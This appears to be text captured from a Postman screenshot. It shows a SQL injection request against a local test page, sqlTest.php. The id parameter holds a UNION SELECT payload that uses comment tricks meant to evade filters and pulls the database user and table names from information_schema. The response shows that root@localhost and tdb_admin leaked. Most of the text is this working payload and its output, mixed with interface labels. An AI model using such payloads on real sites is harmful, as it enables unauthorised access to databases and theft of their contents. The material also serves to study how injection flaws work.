 apache3.5.12048 +
No environment
apache3.5.12048
GET http://127.0.0.1/sql/sqlTest.php?id=-3'/**/union/*!select*/1,2,3,user/**/(),table_name,6,7 FROM information_schema.TABLES Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
Type No Auth
Body Cookies Headers (6) Tests Status: 200 OK Time: 34 ms
Pretty Raw Preview HTML Save Response
i 1 select * from tdb_goods where goods_id ='-3'/**/union/*!select*/1,2,3,user/**/(),table_name,6,7 FROM information_schema.TABLES WHERE table_schema =
DATABASE/**/() limit 0,1 -- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => 3
7 [brand_name] => root@localhost
8 [goods_price] => tdb_admin
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12